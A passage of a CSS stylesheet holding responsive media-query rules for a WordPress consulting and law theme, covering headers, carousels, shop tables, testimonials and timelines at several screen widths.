	.fancy-clients .col-lg-2.col-md-3.col-sm-12:nth-child(6) { border-right: 0; }
	.iq-coming { padding: 100px 0; }
	body .vc_custom_1563270386094, body .vc_custom_1564658134578 { padding-top: 0 !important; }
	body .vc_custom_1574228768573 { padding-top: 75px !important; }

    /*Law*/
	.iq-law-counter {padding: 75px 75px 65px 75px;}
	.vc_custom_1576909725909 {display: none !important;}
    
    .request-form-two:before {display: none !important;}
	.request-form-two .wpb_single_image.vc_align_left {text-align: center !important;}
	.vc_custom_1578119004856 {padding-right: 0px !important; padding-right: 0px !important;}

	.book-an-appointment {margin-top: 45px;}
	.vc_custom_1578132111837 {    background-position: inherit!important;}
	.vc_custom_1578143517874{background: var(--primary-color); background-image: none!important;}

	/*Law*/
	.iq-consult-works- .arrow_img{display: none;}
    .light-tab .range-slider .white-bg {display: inline-flex!important; width: auto;}
}
@media(max-width:979px) {
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 2px }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url, .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 100%; margin-right: 0 }
	.comment-form-cookies-consent label { padding-left: 30px; margin-top: -32px }
	.vertical-center.slider .slick-prev, .vertical-center.slider .slick-next { right: 40%; }
	.iq-team.iq-leader .iq-leader-info { padding: 30px; }
	.consultab-contact h2 { font-size: 36px; line-height: 46px; }
	.map-detail { padding: 15px; }
	.consultab-contact.contact-style { padding: 75px 30px; }
	.consultab-contact.contact-style h2 { font-size: 28px; }
	.flip-effect-owl .owl-carousel .owl-nav { top: -224px; }
	.our-advisory-team .iq-team .iq-team-img img { width: auto; }
	.vertical-center.slider .slick-prev { bottom: -28% }
	.service-effect-bg { padding-top: 20px; }
	.effect-banner:before { top: -122px; }
	.testimonail-widget-menu .owl-carousel .owl-dots { bottom: 22%; }
	.careers-faq .iq-accordion .iq-ad-block .ad-title span { font-size: 20px; }
	.fancy-style-four .service-box .service-detail h3 { font-size: 26px; line-height: 36px; }

	.data-science .owl-carousel.testimonial-style .iq-boxslider-detail .boxslider-content {width: 100%;padding-right: 10px;}
	.data-science .owl-carousel.testimonial-style .iq-boxslider-detail .box-gpa {width: 100%;}
	.owl-carousel.our-testimonial .owl-item .item.profile .iq-testimonial  { margin: 15px 30px 60px; }
}
@media(max-width:767px) {
	header.header-three .sub-header-three { display: none; }
	header.style-one .sub-header .request-btn a { padding: 14px 30px; margin-left: 0px; right: -15px; top: 2px; }
	header.style-one .sub-header .request-btn a:before { width: 126%; }
	header.style-one .sub-header .social-icone { margin-left: 0px; }
	header .sub-header .number-info li, header .sub-header .number-info li:last-child { border: none; }
	header.two .request-btn .button { right: 16%; }
	header.two .sub-header { padding: 5px 15px; }
	header.style-one .sub-header { padding: 0 15px; }
	header.style-one .container-fluid.sub-header .row { background: var(--primary-color); }
	header.style-one .container-fluid.sub-header .row .col-auto.mr-auto { background: var(--secondary-color); }
	header.style-one .sub-header .number-info li { width: 50%; }
	header.style-one .sub-header .number-info li:last-child { text-align: right; }
	.page-numbers li .prev.page-numbers, .page-numbers li .next.page-numbers { display: none }
	.error-404 .big-text { font-size: 200px }
	.contact-block .vc_column-inner, .widget-area { margin-top: 30px }
	.commentlist .iq-comment-wrap { display: block }
	.commentlist ol.children { padding-left: 30px }
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { float: inherit; }
	.woocommerce .woocommerce-result-count { margin: 0px 0 15px; width: 100%; text-align: center; }
	.yith-wcwl-add-to-wishlist { top: 40px; right: inherit; left: 15px; }
	.woocommerce div.product .woocommerce-tabs ul.tabs li { padding: 0 15px; }
	.woocommerce table.shop_table td { display: inline-block !important; width: 100%; }
	.product-quantity .quantity { float: right; }
	.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child { border-top: 1px solid rgba(0, 0, 0, .1); }
	.woocommerce-MyAccount-navigation ul { margin: 0 0 30px 0; }
	.no-margin .iq-mb-30, .iq-mb-30 { margin-bottom: 30px !important; }
	.no-margin .iq-mt-30, .iq-mt-30 { margin-top: 30px !important; }
	.iq-objects-style-2:before { top: 0; }
	.iq-breadcrumb.text-left, .iq-breadcrumb .text-left, .copyright-footer { text-align: center !important; }
	.iq-breadcrumb .float-right { float: none !important; }
	.iq-breadcrumb .title { font-size: 32px; }
	.iq-breadcrumb.text-left .breadcrumb li, .iq-breadcrumb.text-left .breadcrumb li a { font-size: 14px; }
	.copyright-footer .col-auto { display: inline-block; width: 100%; }
	.our-advisory-team .owl-carousel, .our-advisory-team .iq-team .iq-team-img img { width: 100%; }
	.iq-team.iq-leader .iq-leader-info { bottom: -94px; }
	.our-services-tab.map-contact .contact-form.consultab-contact, .our-services-tab.map-contact .contact-details-three { margin-top: 0 !important; }
	.timer-details .timer { font-size: 35px; }
	.btn-right { position: inherit; margin-bottom: 45px; }
	.Consultab-map:before { background-position: center center; background-size: 100%; }
	h2, .title-box h2, .title-box .subtitle { font-size: 28px; line-height: 40px; }
	.Consulting-img .video-img { width: auto; }
	.video-img { width: 250px }
	.owl-carousel .owl-dots { margin-top: 15px; }
	.testimonial-style .owl-carousel .owl-dots { margin-bottom: 15px; margin-top: 0; }
	.main-video { bottom: 0; left: 0; right: 0; margin: 0 auto; }
	.col-auto.mr-auto { display: block; width: 100%; }
	.col-auto.col-auto.ml-auto.sub-main.pr-0 { margin: inherit !important; }
	.consultab-history .year { padding: 0; }
	.images-effect .scroll-effect img.img-one { width: 68%; }
	.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body { padding: 30px 15px !important; }
	.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a { color: var(--primary-color) !important; }
	.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a { color: var(--secondary-color) !important; }
	.images-effect .scroll-effect img.img-two { width: 256px; top: -282px; right: 30px; }
	.careers-faq .active-faq a.ad-title { padding-left: 0; }
	.careers-faq .active-faq .button { font-size: 14px; padding: 5px 15px; float: inherit; margin-top: 0; }
	.careers-faq .active-faq a.ad-title span { font-size: 20px; }
	.careers-faq .active-faq a.ad-title { display: inline-block; text-align: center; width: 100%; }
	.iq-accordion .careers-faq.iq-ad-block .ad-title span { display: inline-block; margin: 10px 0; }
	.service-box { display: block; }
	.service-box img { margin-bottom: 15px; }
	.about-consultab-box .fancy-about { padding: 30px 50px; }
	.effect-box.main .effect-btn { right: 30px; }
	.vc_chart .vc_chart-legend li { margin-right: 15px !important; }
	.vc_line-chart .vc_chart-legend { width: 60% !important; }
	.contact-two .wpb_gmaps_widget .wpb_map_wraper iframe { width: 85%; height: 415px; }
	.iq-breadcrumb-one .breadcrumb li:last-child::after { display: none; }
	.testimonail-widget-menu .owl-carousel .owl-dots { display: none; }
	.vertical-center.slider .slick-prev, .vertical-center.slider .slick-next { right: 46%; }
	.vertical-center.slider .slick-prev { bottom: -80px; }
	.services-slider { box-shadow: none; margin: 0px 15px 35px 15px; }
	.services-slider .col-sm-6.iq-shadow { box-shadow: 0px 18px 21px 0px rgba(0, 0, 0, 0.08); background: var(--white-color); }
	.services-slider .content { padding: 30px 15px; }
	.services-slider .content i { margin-bottom: 15px; }
	.maintenance h2 { font-size: 40px; }
	.iq-coming h1 { font-size: 64px; }
	.iq-breadcrumb-one { padding: 75px 0; }
	.iq-coming .countdown li span:after { right: -24px; font-size: 28px; top: 1px; }
	.iq-coming .countdown li span { font-size: 38px; }
	.portfolio-detail-box ul.portfolio-detail li { width: 100%; }
	header.style-one .sub-header .number-info li a { font-size: 12px; }
	.iq-accordion .careers-faq.iq-ad-block .ad-title span { font-size: 20px; }
	.careers-faq .active-faq a.ad-title:before { top: 0; position: relative; margin-left: -26px; padding: 15px 13px; left: 50%; }
	.testimonial-style .owl-carousel { margin-top: 45px; }
	.iq-coming .countdown li { width: 63px; height: 120px; margin: 0 10px; border: none; }
	.iq-amazing-tab .owl-carousel.owl-drag .owl-item { padding: 0; }
	.iq-team .iq-team-info { margin-bottom: 0; }
	.flip-effect-owl .owl-carousel .owl-dots .owl-dot { border-color: var(--white-color); background: var(--white-color); }
	.flip-effect-owl .owl-carousel .owl-dots .owl-dot.active { border-color: var(--primary-color); background: var(--primary-color);  }
	.iq-leadership-box .row .col-md-6.col-sm-12:nth-last-child(2) .iq-team.iq-leader { margin-bottom: 30px; }
	.page-strategic-plans .owl-carousel .owl-dots, .page-financial-planning .owl-carousel .owl-dots, .page-business-consulting .owl-carousel .owl-dots, .page-deal-analysis .owl-carousel .owl-dots, .page-market-analysis .owl-carousel .owl-dots, .page-pricing-valuation .owl-carousel .owl-dots, .page-service-development .owl-carousel .owl-dots { margin-bottom: 30px; }
	.vc_custom_1574228768573 { padding-bottom: 0 !important; }
	.vc_custom_1568957545544, .vc_custom_1568957775982 { display: none !important; }
	.owl-carousel.our-testimonial .owl-item .item.profile .iq-testimonial  { margin-bottom: 0; }

header.header-three .logo-img {
    margin-bottom: 0;
}

header.header-three .mr-auto.col-lg-3.col-md-12.text-center.text-lg-left { text-align: left !important; }

header.header-three .navbar-light .navbar-toggler, header.header-three.menu-sticky .navbar-light .navbar-toggler {top: -50px;}

    .data-science .owl-carousel.testimonial-style .iq-boxslider-detail .boxslider-content {display: table-cell;width: 100%;padding-right: 0px;}
    .data-science .testimonial-style.owl-carousel .owl-dots { position: absolute;bottom: auto;}
	.main-timeline-section .conference-center-line {left: 0;}
	.timeline-article .meta-date {left: 0;}
	.timeline-article .content-box { width: 92%;left: 0;     padding: 20px;     margin-left: 30px;}
	.content-left-container .content-box {left: 0%;margin-left: 30px;}
    .content-left-container .content-box {margin-left: 30px;}
    .owl-carousel.our-testimonial .owl-item .item.profile .iq-testimonial  { margin: 15px 5px 60px; }

    /*Law*/
    .iq-timer.iq-counticon-top {margin-bottom: 30px;border: none!important;}
    .testimonial-style.iq-law-testimonial{padding:  75px 50px 75px;}
   .iq-address li a .content {display: block;padding-left: 22px;}
   .content-right-container .content-box .iqtml-top-box .data1 .title {font-size: 18px;}
   .content-left-container .content-box .iqtml-top-box .data1 .title {font-size: 18px;}
   .iq-timer.iq-counticon-top.border-right {display: none;}
   .iq-timer.iq-counticon-top.border-bottom {display: none;}
   .iq-timer.iq-counticon-top.border-left {display: none;}

   .light-tab table.table.table-borderless {margin-top: 30px;}


}
@media(max-width:479px) {
	header .navbar-light .navbar-toggler { right: 0; }
	header.two .request-btn .button, .iq-breadcrumb-one .breadcrumb li:last-child::after { display: none; }
	header .sub-header .number-info li a { font-size: 12px; }
	header.style-one .sub-header .request-btn a:before { width: 260%; left: -15px; }
	.error-404 .big-text { font-size: 150px; line-height: 160px }
	.sub-header .social-icone { display: none; }
	.testimonail-widget-menu .owl-carousel .owl-dots { bottom: 3%; display: inline-block; width: auto; right: 15px; }
	.slideouticons label.mainlabel, .slideouticons .iconswrapper ul li { width: 30px; height: 30px; line-height: 30px; }
	.slideouticons .iconswrapper ul li a i { font-size: 14px; }
	.slideouticons .iconswrapper { top: 31px; }
	.slideouticons label.mainlabel i { font-size: 16px; }
	.iq-team.iq-leader .iq-leader-info { bottom: -108px; padding: 15px; }
	.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a { font-size: 22px; }
	.consultab-contact.contact-style { padding: 75px 15px; }
	.consultab-contact.contact-style h2 { font-size: 26px; }
	.contact-two .wpb_gmaps_widget .wpb_map_wraper iframe { width: 100%; height: 300px; margin: 30px 0 0 0; }
	.consultab-tabs .services-btn { left: 0; }
	.consultab-tabs .col-lg-6.pr-0 .services-tab { padding: 30px 0; }
	.careers-faq .iq-accordion .ad-title:before { height: auto; padding: 10px 15px; top: 8px; }
	.careers-faq .active-faq a.ad-title { display: inline-block; line-height: 34px; }
	.careers-faq .active-faq a.ad-title span { font-size: 18px; }
	.consultab-tabs .video-btn a { width: 60px; height: 60px; line-height: 60px; }
	.consultab-tabs .video-btn a i { line-height: 60px; font-size: 14px; }
	.consultab-contact { padding: 45px 25px; }
	.consultab-contact h2 { font-size: 26px; }
	.iq-portfolio-content .details-box h4, .details-box h4 { font-size: 20px; }
	.details-box a i { line-height: 30px; width: 30px; height: 30px; }
	.iq-amazing-tab .iq-portfolio .iq-portfolio-content .details-box a { line-height: 58px; }
	.video-img { width: 162px }
	.consult-video a { width: 60px; height: 60px; }
	.consult-video a i { line-height: 60px; }
	h2, .title-box h2, .title-box .subtitle, h3 { font-size: 24px; line-height: 36px; }
	.service-box { display: block; margin-bottom: 30px; }
	.service-box img { margin-bottom: 15px; }
	.iq-amazing-tab .iq-portfolio .iq-portfolio-content .details-box { padding: 15px; }
	.testimonial-box p { font-size: 14px; line-height: 30px; }
	.vertical-center.slider .slick-prev { bottom: -28%; }
	.iq-amazing-tab .iq-portfolio-content .consult-details .consult-effect:before { bottom: 79px; }
	.timer-details .timer { font-size: 30px; }
	.vertical-center.slider { margin-bottom: 18px; }
	.iq-breadcrumb-one .breadcrumb li:last-child { padding-right: 0; }
	.images-effect .scroll-effect img.img-two { width: 162px; top: -183px; right: 30px; }
	.testimonial-box h5 span { margin: 0; display: block; }
	.iq-coming h1 { font-size: 42px; margin-bottom: 30px; }
	.maintenance h2 { font-size: 32px; }
	.iq-coming .countdown li { margin: 10px; width: auto; height: auto; padding: 10px; margin: 0; border: none; }
	.iq-coming .countdown li span:after { top: -9px; right: -20px; font-size: 24px; }
	.iq-coming .countdown li span { font-size: 24px; line-height: 24px; }
	.iq-coming .countdown li p { font-size: 12px; line-height: 20px; font-weight: inherit; }
	.client-border .owl-carousel .owl-item img { margin: 0 auto; }
	.about-us-images .main-video { position: relative; top: 0; }
	.year-info.fly-text { left: 0; }
	.year-info span { font-size: 80px; }
	.consulting-blog .blog-button { top: 46px; }
	.careers-faq .iq-accordion .iq-ad-block .ad-title span { font-size: 20px; }
	.about-us-images .year-box { display: none; }
	.year-box:before { right: -15px; top: 15px; border-width: 15px 0 0 15px; }
	.testimonial-box h4 span { display: inherit; margin: 0; }
	.year-box { width: 140px; height: 120px; }
	.iq-accordion .careers-faq.iq-ad-block .col-md-9.col-sm-12 { padding: 0 !important; }
	.consulting-blog .blog-details { padding: 15px 0 5px; }
	.year-box span { font-size: 36px; }

	.portfolio-tag .iq-portfolio-content .details-box h4, .details-box h4 { font-size: 20px; }
	.portfolio-tag .details-box a i { line-height: 30px; width: 30px; height: 30px; }
	.portfolio-tag .iq-portfolio .iq-portfolio-content .details-box a { line-height: 58px; }
	.portfolio-tag .iq-portfolio .iq-portfolio-content .details-box { padding: 15px; }
	.portfolio-tag .testimonial-box p { font-size: 14px; line-height: 30px; }
	.portfolio-tag .iq-portfolio-content .consult-details .consult-effect:before { bottom: 79px; }
     
    /*Profile*/
	.data-science .owl-carousel.testimonial-style .iq-boxslider-detail .boxslider-content {
    display: block;
    width: 100%;}
    .data-science .owl-carousel.testimonial-style .iq-boxslider-detail .boxslider-content:after {display: none;}
    .data-science .owl-carousel.testimonial-style .iq-boxslider-detail .box-gpa {width: 100%;padding: 30px 0px 0px;text-align: left;}
    	.timeline-article .content-box {
    width: 92%;
    left: 0;
    margin-left: 20px;
    margin-bottom: 29px;
    padding: 10px;}
    .iq-contant  li{font-size: 13px;}
    .content-left-container .content-box .iqtml-top-box .data1 .title{font-size: 20px;}

    /*Law*/
    .testimonial-style.iq-law-testimonial{padding:  75px 50px 75px;}

    .custom-tab.horizontal-tab1 ul.nav .nav-item {width: 30%; margin-bottom: 30px;}

    .leadership .owl-carousel .iq-testimonial { padding: 40px 100px 40px 30px !important;}

    .light-tab .input-range {width: 60%;}
    .light-tab .range-value {width: 80px;}
    .light-tab .nav-pills .nav-item{width: 100%;}
}
@media(max-width:359px) {
	header.header-three .sub-header { display: block; }
	header.style-one li .search-box input[type="search"] { right: -8px; }
	header li .search-box input[type="search"]:focus { width: 235px; }
	.sub-header { display: none }
	.error-404 h1 { font-size: 62px; }
	header.style-one .search-box { display: none }

	.content-right-container .content-box .iqtml-top-box .data1 .title{font-size: 20px;}

	/*Law*/
    .testimonial-style.iq-law-testimonial{padding:  75px 30px 75px;}
    .custom-tab.horizontal-tab1 ul.nav .nav-item {width: 42%;}
    
    .light-tab .nav-pills .nav-item{width: 100%;}
    .light-tab .input-range {width: 45%;}
    .light-tab .range-value {width: 60px;}
}